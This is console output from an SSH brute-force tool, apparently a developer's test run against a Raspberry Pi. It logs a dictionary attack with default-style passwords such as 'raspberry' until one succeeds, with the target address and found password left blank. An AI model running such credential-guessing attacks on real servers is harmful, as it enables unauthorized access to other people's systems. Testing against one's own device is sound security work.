 C:\Users\venka\Desktop\rpi-test\ssh-bruteforcer>pipenv run python ssh-bruteforcer.py -v
[*] Enter target's address:
[*] Enter the SSH username to bruteforce: brute_test
[*] Enter the path of the password-list: testing
--------------------------------------------------------------------------
[#] Entered Info
--------------------------------------------------------------------------
Target IP Address:
Username: brute_test
Wordlist Path: C:\Users\venka\Desktop\rpi-test\ssh-bruteforcer\testing
--------------------------------------------------------------------------
[#] SSH Server Info
--------------------------------------------------------------------------
SSH-2.0-OpenSSH_7.4p1 Raspbian-10+deb9u6
--------------------------------------------------------------------------
[#] Running Dictionary Attack
--------------------------------------------------------------------------
[*] Authentication failed with password: test
[*] Authentication failed with password: rpi
[*] Authentication failed with password: raspberry
[*] Authentication failed with password: raspberrypi
[*] Authentication failed with password: coolit
--------------------------------------------------------------------------
[*] Password found
[*] Password:
--------------------------------------------------------------------------